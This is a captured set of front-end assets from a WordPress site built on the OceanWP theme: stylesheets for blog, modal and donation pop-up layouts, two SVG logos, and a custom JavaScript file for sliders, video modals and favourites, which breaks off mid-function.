.payment-modal .row .content form fieldset p span {
	font-weight: bold;
}

.payment-modal .row .content form fieldset p span:before {
	margin-left: 3px;
	content: '$';
}

.payment-modal .row .content form fieldset.invalid {
	border: 1px solid #F00;
}
/*------------------------------------*
	$ICON-TYPES
*------------------------------------*/

.icon-types {
	display: inline-block;
	width: 100%;
	margin: 0 0 20px 0;
	float: left;
}

.icon-types ul {
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	list-style-type: none
}

.icon-types ul li {
	display: block;
	margin: 10px 0 10px 0;
	width: 100%;
	font-weight: 400;
	font-size: 16px;
	color: #548194;
}

.icon-types ul li img {
	max-width: 50px;
	margin: 0 10px 0 0;
}

#btn-logout {
	width: 100% !important;
	background-color: transparent !important;
	color: #929292 !important;
	text-align: start !important;
	border: 0 !important;
	cursor: pointer !important;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	padding: 12px 15px !important;
}

--- FILE ---
content_type: text/css
request_url: https://building-u.com/wp-content/themes/oceanwp/assets/css//pages/blog.css?ver=1.5.27
body_size: 505
content:
.blog header.page-header,
.single-post header.page-header,
.archive.category header.page-header {
    padding: 65px 0 0 0 !important;
    background: #95DFFF !important;
}

.blog header.page-header .page-header-inner:before,
.single-post header.page-header .page-header-inner:before,
.archive.category header.page-header .page-header-inner:before {
    display: block;
    margin: 0 0 0 100px;
    width: 460px;
    height: 147px;
    background: url('./../../../img/building-u-block.png') no-repeat 0 0/contain;
    content: '';
}

.blog header.page-header .container.page-header-inner h1,
.blog header.page-header .container.page-header-inner nav,
.single-post header.page-header .container.page-header-inner nav,
.single-post header.page-header .container.page-header-inner h1,
.archive.category header.page-header .container.page-header-inner nav,
.archive.category header.page-header .container.page-header-inner h1 {
    display: none;
}

.blog main,
.single-post main,
.archive.category main {
    position: relative;
    overflow: hidden
}

.blog main:before,
.single-post main:before,
.archive.category main:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 33.33%;
    height: 100%;
    background: #95DFFF;
    content: '';
}

.blog-archive {
    display: table;
    position: relative;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: #FFF;
}

.blog-archive .left-column {
    display: table-cell;
    width: 70%;
    padding: 0 10% 0 0;
    vertical-align: top;
}

.blog-archive .left-column .categories {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
}

.blog-archive .left-column .categories:before {
    display: block;
    margin: 0 0 10px 0;
    padding: 0 0 5px 0;
    width: 100%;
    border-bottom: 1px solid #000;
    content: 'Archives';
}

.blog-archive .left-column .categories ul {
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
    list-style-type: none;
}

.blog-archive .left-column .categories ul li {
    display: inline-block;
    margin: 0 30px 0 0;
    float: left;
}

.blog-archive .left-column .categories ul li:last-child {
    margin: 0;
}

.blog-archive .left-column .categories ul li a {
    color: #000;
}

.blog-archive .left-column .posts {
    display: inline-block;
    width: 100%;
    margin: 40px 0 0 0;
}

.blog-archive .left-column .posts .post {
    display: inline-block;
    margin: 0 0 40px 0;
    width: 100%;
    padding: 40px;
    color: #707070;
    background: #ffff00;
    border: 4px solid #000;
}

.blog-archive .left-column .posts .post strong {
    display: block;
    font-size: 20px;
}

.blog-archive .left-column .posts .post p {
    margin: 10px 0 15px 0;
}

.blog-archive .left-column .posts .post a {
    font-weight: bold;
    color: #707070;
    text-decoration: underline;
    float: right;
}

.blog-archive .left-column .posts .post:last-child {
    margin: 0;
}

.blog-archive .right-column {
    position: relative;
    display: table-cell;
    width: 30%;
    vertical-align: top;
    background: #95DFFF;
}

.blog-archive .right-column .blog-sidebar {
    position: relative;
}

.blog-archive .right-column .blog-sidebar:after {
    position: absolute;
    top: 0;
    left: 100%;
    bottom: 0;
    height: 100%;
    width: 10000px;
    background: #ffff00;
    content: '';
}

.blog-archive .right-column .blog-sidebar img {
    margin: 0;
    width: 100%;
}

.blog-archive .right-column .blog-pagination {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 50px 20px 20px 20px;
    width: 100%;
    background: #95DFFF;
}

.blog-archive .right-column .blog-pagination a.btn {
    position: absolute;
    top: 15px;
    right: 30px;
    color: #000;
}

.blog-archive .right-column .blog-pagination a.btn:before {
    padding: 10px 50px 10px 0;
    background: url('./../../../img/btn-blog.png') no-repeat right center;
    background-size: auto 100%;
    content: 'Back to Top';
}

.blog-archive .right-column .blog-pagination .nav-links {
    float: right;
}

.blog-archive .right-column .blog-pagination .nav-links:before {
    display: inline-block;
    padding: 5px;
    margin: 0 4px 0 4px;
    color: #000;
    opacity: 0.8;
    content: 'Page #';
    float: left;
}

.blog-archive .right-column .blog-pagination .nav-links a,
.blog-archive .right-column .blog-pagination .nav-links span {
    display: inline-block;
    padding: 5px;
    margin: 0 2px 0 2px;
    color: #000;
    opacity: 0.8;
    float: left;
}

.blog-archive .right-column .blog-pagination .nav-links span {
    font-weight: bold;
    background: none;
}

.blog-archive:before {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 50%;
    height: 105px;
    float: left;
    background: #95DFFF;
}

--- FILE ---
content_type: text/css
request_url: https://building-u.com/wp-content/themes/oceanwp/assets/css//pages/blog-single.css?ver=1.5.27
body_size: -239
content:
.single-post .left-column .post-content {
    display: block;
    width: 100%;
    margin: 40px 0 0 0;
}

.single-post .left-column .post-content .post h1 {
    margin: 0;
    font-size: 32px;
}

.single-post .left-column .post-content .post p {
    margin: 20px 0 20px 0;
    font-size: 16px;
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://building-u.com/wp-content/themes/oceanwp/assets/css/mobilejl.css?v=1717908196
body_size: 306
content:
/* Jeffrey Lin
cd wp-content/themes/oceanwp/sass && sass --watch mobilejl.scss:../assets/css/mobilejl.css --no-source-map
*/
/* Opportunities Page - icons on the balls*/
.archive-listing .container .row .result .bubble div img.icon-1 {
  top: -15px;
}

.archive-listing .container .row .result .bubble div img.icon-2 {
  top: -15px;
  margin: 0 0 0 5px;
}

.archive-listing .container .row [id^=mobile] {
  display: none;
}

/* Opportunities, Funding, Programs Page balls & drop down css*/
@media (max-width: 1100px) {
  .archive-listing .container .row .result .heading {
    margin-bottom: 20px;
  }

  .archive-listing .container .row .result .heading i#drop-down-arrow {
    float: right;
    margin-top: 5%;
    font-size: 20px;
  }

  .archive-listing .container .row .result .heading {
    max-width: 97%;
  }

  .archive-listing .container .row .icon-types {
    margin-left: 5%;
  }

  .archive-listing .container .row .heading {
    width: 90%;
  }

  .archive-listing .container .row .result {
    margin-left: 5%;
  }
@media(max-width: 400px){
  .archive-listing .container .row .result .bubble {
    width: 125px;
    height: 125px;
    background-size: 125px 125px;
  }

  .post-type-archive-opportunities .archive-listing .container .row .result .bubble {
    background-size: 125px 125px;
  }

  .post-type-archive-funding .archive-listing .container .row .result .bubble {
    background-size: 125px 125px;
  }

  .archive-listing .container .row .result .bubble div {
    padding-left: 0px;
    padding-right: 0px;
  }

  .archive-listing .container .row .result .column {
    width: 139px;
    margin: 0px;
  }

  .archive-listing .container .row .result .bubble small {
    max-width: 125px;
    font-size: 70%;
  }

  .archive-listing .container .row .result .bubble strong {
    font-size: 11px;
    padding: 0 10px 0px 10px;
  }

  .archive-listing .container .row .result .bubble div img.icon-1 {
    top: -18px;
  }

  .archive-listing .container .row .result .bubble div img.icon-2 {
    top: -19px;
    margin: 0 0 0 5px;
  }
}
@media (max-width: 450px) {
  .archive-listing .container .row .icon-types {
    margin-left: 0;
  }

  .archive-listing .container .row .heading {
    width: 100%;
  }

  .archive-listing .container .row .result {
    margin-left: 0;
  }

  .archive-listing .container .row .result {
    display: none;
  }

  .archive-listing .container .row [id^=mobile] {
    display: inline-block;
  }
}
@media (max-width: 405px) {
  .archive-listing .container .row .result .bubble div img[class^=icon] {
    width: 40%;
  }

  .archive-listing .container .row .result .bubble {
    width: 115px;
    height: 115px;
    background-size: 115px 115px;
  }

  .post-type-archive-opportunities .archive-listing .container .row .result .bubble {
    background-size: 115px 115px;
  }

  .post-type-archive-funding .archive-listing .container .row .result .bubble {
    background-size: 115px 115px;
  }

  .archive-listing .container .row .result .column {
    width: 115px;
  }

  .archive-listing .container .row .result .bubble small {
    max-width: 115px;
    font-size: 65%;
  }

  .archive-listing .container .row .result .bubble strong {
    font-size: 10px;
    padding: 0 10px 5px 10px;
  }
}
@media (max-width: 375px) {
  .archive-listing .container .row .result .bubble {
    width: 110px;
    height: 110px;
    background-size: 110px 110px;
  }

  .post-type-archive-opportunities .archive-listing .container .row .result .bubble {
    background-size: 110px 110px;
  }

  .post-type-archive-funding .archive-listing .container .row .result .bubble {
    background-size: 110px 110px;
  }

  .archive-listing .container .row .result .column {
    width: 110px;
  }

  .archive-listing .container .row .result .bubble small {
    max-width: 110px;
  }
}
@media (max-width: 359px) {
  .archive-listing .container {
    padding: 0 5px 0 5px;
  }

  .archive-listing .container .row .result .column.padding.\31  {
    margin-left: -10px;
    margin-top: -10px;
    margin-right: -10px;
  }
}
}

--- FILE ---
content_type: text/css
request_url: https://building-u.com/wp-content/themes/oceanwp/modal/src/style.css?var=1763223872282
body_size: 809
content:
#pop-up {
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50% , -50%) scale(0.4);
  background-image: url("./images/mobile_version/background.png");
  background-repeat: no-repeat;
  width: 652px;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-top: 85px;
  color: #895734;
  font-size: 18px;
  font-weight: 800;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 1;
  padding-bottom: 78px;
}
#pop-up .close-pop-up {
  background-image: url("./images/mobile_version/btn_close.png");
  position: absolute;
  width: 110px;
  height: 110px;
  top: 0;
  right: 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  transform: translate(20%, -15%);
}
#pop-up header {
  background: none;
}
#pop-up main {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 35px;
  align-items: center;
  background: none;
}
#pop-up main div {
  display: flex;
  flex-direction: column;
  align-items: center;
}
#pop-up main p {
  text-align: center;
  padding: 0 140px;
  font-size: 32px;
  font-weight: 500;
  margin: 20px 0 15px 0;
}
#pop-up main #more-info {
  width: 323px;
  height: 115px;
  background-image: url("./images/mobile_version/btn-moreinfo_normal.png");
  margin-bottom: 25px;
}
#pop-up main #more-info:hover {
  background-image: url("./images/mobile_version/btn-moreinfo_pressed.png");
  background-repeat: no-repeat;
}
#pop-up footer#pop-up-footer {
  background: none;
  color: #895734;
}
#pop-up footer#pop-up-footer div {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 35px;
  align-items: center;
}
#pop-up footer#pop-up-footer div#contribute-text-popup {
  margin-top: 0;
}
#pop-up footer#pop-up-footer div#contribute-text-popup p {
  font-size: 32px;
  font-weight: 500;
  margin: 20px 0 15px 0;
  padding: 0 80px;
  text-align: center;
}
#pop-up footer#pop-up-footer div#visit-us {
  font-size: 32px;
  font-weight: 500;
  text-align: left;
  margin: 0 0 0.7em 0;
  padding: 0 90px;
}
#pop-up footer#pop-up-footer div#visit-us p {
  width: 100%;
  margin: 0;
}
#pop-up footer#pop-up-footer div#visit-us p#visit {
  font-size: 35px;
}
#pop-up footer#pop-up-footer div#visit-us #contibute-container {
  display: flex;
  flex-direction: row;
  margin: 0;
}
#pop-up footer#pop-up-footer div#visit-us #contibute-container a#contribute {
  flex-basis: 323px;
  height: 100px;
  background-image: url("./images/mobile_version/btn-contrib_normal.png");
  background-repeat: no-repeat;
  background-size: contain;
}
#pop-up footer#pop-up-footer div#visit-us #contibute-container a#contribute:hover {
  background-image: url("./images/mobile_version/btn-contrib_pressed.png");
}
#pop-up footer#pop-up-footer div#visit-us #contibute-container p {
  font-size: 0.85em;
  flex-basis: 33%;
  text-align: center;
}
#pop-up footer#pop-up-footer div#help-us-get {
  width: 100%;
  height: 158px;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  margin: 0;
}
#pop-up footer#pop-up-footer div#help-us-get.fill-0 {
  background-image: url("./images/mobile_version/0.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-1000 {
  background-image: url("./images/mobile_version/10.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-2000 {
  background-image: url("./images/mobile_version/20.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-3000 {
  background-image: url("./images/mobile_version/30.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-4000 {
  background-image: url("./images/mobile_version/40.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-5000 {
  background-image: url("./images/mobile_version/50.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-6000 {
  background-image: url("./images/mobile_version/60.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-7000 {
  background-image: url("./images/mobile_version/70.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-8000 {
  background-image: url("./images/mobile_version/80.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-9000 {
  background-image: url("./images/mobile_version/90.png");
}
#pop-up footer#pop-up-footer div#help-us-get.fill-10000 {
  background-image: url("./images/mobile_version/100.png");
}

@media (min-width: 576px) {
  #pop-up {
    transform: translate(-50%, -50%) scale(0.6);
  }
}
@media (min-width: 992px) {
  #pop-up {
    transform: translate(-50%, -50%) scale(1);
    /* background-image: url("/src/images/desktop_version/background.png"); */
    background-image: url("./images/desktop_version/background.png");
    width: 800px;
    background-size: contain;
    padding-top: 60px;
  }
  #pop-up .close-pop-up {
    position: absolute;
    width: 75px;
    height: 75px;
    transform: translate(20%, -15%);
  }
  #pop-up header {
    background-image: url('./images/desktop_version/logo.png');
    background-position: center;
    background-size: contain;
    height: 110px;
    width: 100%;
    background-repeat: no-repeat;
  }
  #pop-up header img {
    display: none;
  }
  #pop-up main {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-top: 15px;
    align-items: center;
    flex-wrap: nowrap;
    padding: 0 70px;
  }
  #pop-up main div {
    flex-direction: column;
    align-items: center;
  }
  #pop-up main div#title-s4yt {
    flex-basis: 75%;
    padding: 0px 35px 0 0;
  }
  #pop-up main div#title-s4yt img {
    width: 100%;
    margin-bottom: 8px;
  }
  #pop-up main div#title-s4yt p {
    margin: 0;
    padding: 0;
    font-size: 1.4em;
  }
  #pop-up main #more-info {
    height: 80px;
    background-repeat: no-repeat;
    background-size: contain;
    flex-basis: 25%;
    margin: 0;
    padding: 0 21px;
    transform: translateY(25%);
  }
  #pop-up footer#pop-up-footer {
    margin-top: 35px;
    padding: 0 60px;
    display: grid;
    height: 100%;
    grid-template-columns: 75% 25%;
    grid-gap: 0 0px;
    grid-template-areas: "main sidebar" "footer sidebar";
  }
  #pop-up footer#pop-up-footer div#contribute-text-popup {
    margin: 0;
    grid-area: main;
  }
  #pop-up footer#pop-up-footer div#contribute-text-popup img {
    width: 55%;
    margin: 0 0 8px 0;
  }
  #pop-up footer#pop-up-footer div#contribute-text-popup p {
    margin: 0;
    padding: 0;
    font-size: 20px;
    text-align: center;
  }
  #pop-up footer#pop-up-footer div#visit-us {
    grid-area: sidebar;
    margin: 0;
    text-align: center;
    padding: 0;
    display: flex;
    flex-direction: column;
    font-size: 21px;
  }
  #pop-up footer#pop-up-footer div#visit-us p#visit {
    font-size: 28px;
  }
  #pop-up footer#pop-up-footer div#visit-us #contibute-container {
    margin: 0;
    flex-direction: column;
  }
  #pop-up footer#pop-up-footer div#visit-us #contibute-container a#contribute {
    width: 100%;
    flex-basis: auto;
    height: 65px;
  }
  #pop-up footer#pop-up-footer div#visit-us #contibute-container p {
    font-size: 16px;
  }
  #pop-up footer#pop-up-footer div#help-us-get {
    grid-area: footer;
    height: 85px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://building-u.com/wp-content/uploads/google.svg
body_size: 521
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 248.31 226.88" style="enable-background:new 0 0 248.31 226.88;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#3C8BD9;}
	.st1{fill:#FABC04;}
	.st2{fill:#34A852;}
	.st3{fill:#E1C025;}
</style>
<g>
	<path class="st0" d="M84.5,28.57c2.4-6.3,5.7-12.1,10.6-16.8c19.6-19.1,52-14.3,65.3,9.7c10,18.2,20.6,36,30.9,54
		c17.2,29.9,34.6,59.8,51.6,89.8c14.3,25.1-1.2,56.8-29.6,61.1c-17.4,2.6-33.7-5.4-42.7-21c-15.1-26.3-30.3-52.6-45.4-78.8
		c-0.3-0.6-0.7-1.1-1.1-1.6c-1.6-1.3-2.3-3.2-3.3-4.9c-6.7-11.8-13.6-23.5-20.3-35.2c-4.3-7.6-8.8-15.1-13.1-22.7
		c-3.9-6.8-5.7-14.2-5.5-22C82.2,36.17,82.7,32.17,84.5,28.57"/>
	<path class="st1" d="M84.5,28.57c-0.9,3.6-1.7,7.2-1.9,11c-0.3,8.4,1.8,16.2,6,23.5c11,18.9,22,37.9,32.9,56.9c1,1.7,1.8,3.4,2.8,5
		c-6,10.4-12,20.7-18.1,31.1c-8.4,14.5-16.8,29.1-25.3,43.6c-0.4,0-0.5-0.2-0.6-0.5c-0.1-0.8,0.2-1.5,0.4-2.3
		c4.1-15,0.7-28.3-9.6-39.7c-6.3-6.9-14.3-10.8-23.5-12.1c-12-1.7-22.6,1.4-32.1,8.9c-1.7,1.3-2.8,3.2-4.8,4.2
		c-0.4,0-0.6-0.2-0.7-0.5c4.8-8.3,9.5-16.6,14.3-24.9c19.8-34.4,39.6-68.8,59.5-103.1C84,29.27,84.3,28.97,84.5,28.57"/>
	<path class="st2" d="M10.4,157.97c1.9-1.7,3.7-3.5,5.7-5.1c24.3-19.2,60.8-5.3,66.1,25.1c1.3,7.3,0.6,14.3-1.6,21.3
		c-0.1,0.6-0.2,1.1-0.4,1.7c-0.9,1.6-1.7,3.3-2.7,4.9c-8.9,14.7-22,22-39.2,20.9c-19.7-1.4-35.2-16.2-37.9-35.8
		c-1.3-9.5,0.6-18.4,5.5-26.6c1-1.8,2.2-3.4,3.3-5.2C9.7,158.77,9.5,157.97,10.4,157.97"/>
	<path class="st1" d="M10.4,157.97c-0.4,0.4-0.4,1.1-1.1,1.2c-0.1-0.7,0.3-1.1,0.7-1.6L10.4,157.97"/>
	<path class="st3" d="M80.2,200.97c-0.4-0.7,0-1.2,0.4-1.7c0.1,0.1,0.3,0.3,0.4,0.4L80.2,200.97"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://building-u.com/wp-content/uploads/flock.svg
body_size: 494
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="315px" height="306px" viewBox="0 0 315 306" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49.3 (51167) - http://www.bohemiancoding.com/sketch -->
    <title>Slice 1</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="logo" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M310.4,276.1 C300.6,268.9 288.4,259.1 287.2,241.9 C286.6,232.7 289.2,222.4 291.8,214.9 C293.4,211.4 294.8,207.8 296.1,204.2 L296.1,204.1 C320.905688,134.042406 291.54263,56.3101267 226.613442,20.1495228 C161.684255,-16.0110812 80.1390509,-0.0462426371 33.6398234,57.9297051 C-12.8594042,115.905653 -10.7414762,198.971956 38.6518193,254.502948 C88.0451148,310.033939 170.297941,321.822446 233.3,282.4 C237.3,280.5 240.7,279.4 242.6,280.2 C262.755136,288.726363 284.941153,291.260916 306.5,287.5 C310.4,286.9 320.1,283.3 310.4,276.1 Z M136.6,205.3 C136.6,214.799298 128.899298,222.5 119.4,222.5 L107.7,222.5 C98.2007023,222.5 90.5,214.799298 90.5,205.3 L90.5,204.6 C90.5,195.100702 98.2007023,187.4 107.7,187.4 L119.4,187.4 C128.899298,187.4 136.6,195.100702 136.6,204.6 L136.6,205.3 Z M189.5,154.2 C189.5,163.699298 181.799298,171.4 172.3,171.4 L107.6,171.4 C98.1007023,171.4 90.4,163.699298 90.4,154.2 L90.4,153.4 C90.4,143.900702 98.1007023,136.2 107.6,136.2 L172.3,136.2 C181.799298,136.2 189.5,143.900702 189.5,153.4 L189.5,154.2 Z M227.3,102.1 C227.3,111.599298 219.599298,119.3 210.1,119.3 L107.6,119.3 C98.1007023,119.3 90.4,111.599298 90.4,102.1 L90.4,101.4 C90.4,91.9007023 98.1007023,84.2 107.6,84.2 L210,84.2 C219.499298,84.2 227.2,91.9007023 227.2,101.4 L227.2,102.1 L227.3,102.1 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://building-u.com/wp-content/themes/oceanwp/assets/js/custom.js?v=1694469698
body_size: 7106
content:
var modal = document.querySelector('.modal');
var bodyTag = document.querySelector('body');
var url = window.location.pathname;
var filterSelects = document.querySelectorAll('.archive-listing .container .row .col.filters ul li ul li input[type="checkbox"]');
var totalSelects = filterSelects.length;
var redirect = getCookie('redirect');

if(redirect){
	var date = new Date();
    date.setTime(date.getTime() - (1000*60*60*24));
    var expires = " expires=" + date.toGMTString() + ';';

    document.cookie = 'redirect=;'+expires+';path=/';
    document.location.href = redirect;
}

var videoPlayed = getCookie('video');

if(!videoPlayed){
	var validPage = document.querySelector('.page-id-1974, .post-type-archive-programs, .post-type-archive-funding, .post-type-archive-opportunities');
	
	if(validPage){
		setTimeout(function(){
			bodyTag.className = bodyTag.className.indexOf('display-modal') === -1 ? bodyTag.className + ' display-modal' : bodyTag.className.replace(' display-modal','');
			modal.className += ' video';
			modal.lastElementChild.lastElementChild.innerHTML = '<div class="video"><i class="fa fa-times" onClick=closeVideo()></i><video autoplay controls><source src="'+themeUrl+'/assets/videos/BU_fave-vid_final.mp4" type="video/mp4"></video></div>';
		},10000);
	}
}

if(totalSelects){
	for(var x=0;x<totalSelects;x++){
		filterSelects[x].addEventListener('change',function(){
			generateUrlParams();
		});
	}
}

var headerVideoLink = document.querySelector('ul li.video span');

if(headerVideoLink){
	headerVideoLink.addEventListener('click',function(e){
		e.preventDefault();

		bodyTag.className = bodyTag.className.indexOf('display-modal') === -1 ? bodyTag.className + ' display-modal' : bodyTag.className.replace(' display-modal','');
		modal.className += ' video';
		modal.lastElementChild.lastElementChild.innerHTML = '<div class="video"><i class="fa fa-times" onClick=closeVideo()></i><video autoplay controls><source src="'+themeUrl+'/assets/videos/BU_fave-vid_final.mp4" type="video/mp4"></video><div class="featured-programs"><img src="/wp-content/uploads/signup-to.png" alt="" class="featured-label"><div class="featured-program"><a href="/save-to-faves/"><span>Favourite</span></a></div><div class="featured-program"><a href="/event/"><span>S4Yt</span></a></div></div></div>';
	});
}


var headerDonate = document.querySelector('.dropdown-menu li .sub-menu li.donate, a.donate');

if(headerDonate){
	headerDonate.addEventListener('click',function(e){
		e.preventDefault();

		var payPalForm = document.querySelector('form.paypay_form');

		if(payPalForm){
			payPalForm.submit();
		}
	});
}

var donatePage = document.querySelector('.page-template-donate div.donate');

if(donatePage){
	var donateFeatures = donatePage.querySelectorAll('.container .row .col-12 .features .type-row .type .type-thumbs .thumb');
	var totalDonateFeatures = donateFeatures.length;
	
	if(totalDonateFeatures){
		for(var x=0;x<totalDonateFeatures;x++){
			donateFeatures[x].init = function(){
				var totalImages = this.children.length;

				if(totalImages){
					this.setAttribute('data-total',totalImages);
					this.setAttribute('data-position',0);
					this.style.background = 'url(\''+this.children[0].getAttribute('src')+'\') no-repeat center center/cover #f1f1f1';

					this.addEventListener('click',function(){
						var index = this.getAttribute('data-position');
						var link = this.children[index].getAttribute('data-link');
						
						if(link){
							document.location.href = link;
						}
					});

					if(totalImages > 1){
						var arrows = this.parentNode.querySelectorAll('.arrow');
						var totalArrows = arrows.length;

						if(totalArrows){
							for(var x=0;x<totalArrows;x++){
								arrows[x].addEventListener('click',function(){
									var thumbs = this.parentNode.firstElementChild;
									var position = parseInt(thumbs.getAttribute('data-position'));
									var total = parseInt(thumbs.getAttribute('data-total'));

									if(this.className === 'arrow right'){
										var newPosition = position + 1 < total ? position + 1 : 0;
									}else{
										var newPosition = position - 1 >= 0 ? position - 1 : total - 1;
									}

									thumbs.style.background = 'url(\''+thumbs.children[newPosition].getAttribute('src')+'\') no-repeat center center/cover #f1f1f1';

									thumbs.setAttribute('data-position',newPosition);
								});
							}
						}
					}
				}
			}

			donateFeatures[x].init();
		}
	}

	var donateForm = donatePage.querySelector('.form');
	var amountInput = donateForm.querySelector('form input[name="amount"]:checked');
}

var blogBtn = document.querySelector('.blog-archive .right-column .blog-pagination a.btn');

if(blogBtn){
	var blogHeader = document.querySelector('.page-header .page-header-inner');

	blogBtn.addEventListener('click',function(e){
		e.preventDefault();
		window.scrollTo(0,0);
	});
}

var perspectiveSlider = document.querySelectorAll('.perspectives .perspective-single');
var totalPerspectiveSlider = perspectiveSlider.length;

if(totalPerspectiveSlider){
	for(var x=0;x<totalPerspectiveSlider;x++){
		perspectiveSlider[x].initArrows = function(){
			var thisNode = this;
			var arrows = thisNode.querySelectorAll('.arrow');
			var totalArrows = arrows.length;

			if(totalArrows){
				for(var x=0;x<totalArrows;x++){
					arrows[x].addEventListener('click',function(){
						var slider = this.parentNode.children[1].firstElementChild;
						var position = this.parentNode.position;
						var total = this.parentNode.total;
						var display = this.parentNode.display;

						if(this.className.indexOf('left') !== -1){
							var newPosition = position - 1 >= 0 ? position - 1 : total - (display); 
						}else{
							var newPosition = position + 1 < total - (display - 1) ? position + 1  : 0; 
						}

						this.parentNode.position = newPosition;
						slider.style.marginLeft = '-' + ((newPosition) * (slider.firstElementChild.offsetWidth + 40)) + 'px';
					});
				}
			}
		};
		perspectiveSlider[x].init = function(){
			var screenWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
			var itemDisplay = screenWidth > 600 ? 3 : 2;
			var width = this.offsetWidth;
			var itemWidth = Math.ceil(width / itemDisplay) - 30;
			var slides = this.querySelectorAll('.perspective-items .perspective-container .perspective-item');
			var totalSlides = slides.length;

			if(totalSlides){	
				slides[0].parentNode.style.marginLeft = 0;
				slides[0].parentNode.style.width = ((itemWidth + 40) * totalSlides) + 'px';
				slides[0].parentNode.parentNode.className = totalSlides > itemDisplay ? 'perspective-items has-arrows' : 'perspective-items';

				for(var x=0;x<totalSlides;x++){
					slides[x].style.width = itemWidth + 'px';
				}
			}

			this.display = itemDisplay;
			this.total = totalSlides;
			this.position = 0;
		}
		perspectiveSlider[x].initArrows();
		perspectiveSlider[x].init();
	}
}

var addToFavourites = document.querySelector('.arm-details .container .row .col .add-btn a');

if(addToFavourites){
	addToFavourites.addEventListener('click',function(e){
		e.preventDefault();

		var thisNode = this;
		var isLogged = parseInt(thisNode.getAttribute('data-user'));
		var id = thisNode.getAttribute('data-id');
		var favourite = parseInt(thisNode.getAttribute('data-favourite'));		
		
		if(isLogged > 0){			
			if(favourite === 0) {
				showModalSpinner();
				addFavourite(id);
			}			
		}else{
			showModalSpinner();
			var xhttp = new XMLHttpRequest();
			xhttp.onreadystatechange = function(){
				if(xhttp.readyState == 4){
					if(xhttp.status === 200){
						var response = xhttp.response; 
						
						modal.className = modal.className.replace(' loading','') + ' login-form';
						modal.lastElementChild.lastElementChild.innerHTML = '<p>Please login to add to favourites</p>' + response;
					}else{
						throw 'invalid HTTP request: ' + xhttp.status + ' response';
					}
				}
			};
											  
			xhttp.open('GET',themeUrl + '/partials/login-form.php?addToFavourites='+id,true);
			xhttp.send();
		}
	});
}

var faqItems = document.querySelectorAll('.faq-list .faq .faq-title strong');
var totalFaqItems = faqItems.length;

if(totalFaqItems){
	for(var x=0;x<totalFaqItems;x++){
		faqItems[x].addEventListener('click',function(){
			this.parentNode.parentNode.className = this.parentNode.parentNode.className.indexOf('active') === -1 ? this.parentNode.parentNode.className + ' active' : this.parentNode.parentNode.className.replace(' active','');
		});
	}
}

var sliders = document.querySelectorAll('.slider');
var totalSliders = sliders.length;

if(totalSliders){
	for(var x=0;x<totalSliders;x++){
		sliders[x].autoSlide = null;
		sliders[x].arrowInit = false;
		sliders[x].changeSlide = function(_forward){
			var position = this.position;
			var total = this.totalSlides;
			
			if(_forward){
				var newPosition = position + 1 < total ? position + 1 : 0;;
			}else{
				var newPosition = position - 1 >= 0 ? position - 1 : total - 1;
			}

			this.position = newPosition;
			this.children[position].className = this.children[position].className.replace(' active','');
			this.children[newPosition].className += ' active';
		}
		sliders[x].init = function(){
			var thisNode = this;
			var slides = thisNode.querySelectorAll('.slide');
			var totalSlides = slides.length;
			var minHeight = 0;

			if(totalSlides){
				for(var x=0;x<totalSlides;x++){
					if(slides[x].offsetHeight > minHeight){
						minHeight = slides[x].offsetHeight;
					}
					if(x === 0){
						slides[x].className += ' active';
					}
				}

				thisNode.style.minHeight = minHeight + 'px';
				thisNode.position = 0;
				thisNode.totalSlides = totalSlides;
			}

			if(totalSlides > 1){
				if(thisNode.autoSlide){
					clearInterval(thisNode.autoSlide);
				}

				thisNode.autoSlide = setInterval(function(_node){
					_node.changeSlide(true);
				},4500,thisNode);
			}

			if(!thisNode.arrowInit){
				var arrows = thisNode.querySelectorAll('.arrow');
				var totalArrows = arrows.length;

				if(totalArrows){
					for(var x=0;x<totalArrows;x++){
						arrows[x].forward = x === 0 ? false : true;
						arrows[x].addEventListener('click',function(){
							var thisNode = this;

							thisNode.parentNode.changeSlide(thisNode.forward);

							clearInterval(thisNode.parentNode.autoSlide);

							thisNode.parentNode.autoSlide = setInterval(function(_node){
